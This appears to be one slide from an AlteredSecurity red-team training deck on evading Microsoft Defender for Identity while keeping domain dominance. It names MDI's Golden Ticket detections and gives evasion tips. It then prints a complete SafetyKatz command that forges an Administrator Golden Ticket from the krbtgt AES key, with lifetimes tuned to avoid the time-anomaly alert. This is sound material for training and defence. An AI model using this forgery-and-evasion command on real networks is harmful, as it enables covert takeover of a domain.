 0wn Premises: Bypassing MDI
AlteredSecurity
Bypass – Domain Dominance
Suspected Golden Ticket usage (encryption downgrade)/(nonexistent
account)/(time anomaly)
◎ Look at logonCount and badPwdCount of a user
◎ Check the Kerberos Policy – Default is TGT lifetime of 10 hours and
Renewal time of 7 days
SafetyKatz.exe "kerberos::golden /User:Administrator /domain: /sid:
/aes256:AES_of_krbtgt /startoffset:0 /endin:600 /renewmax:10080
/ptt" "exit"
21
 
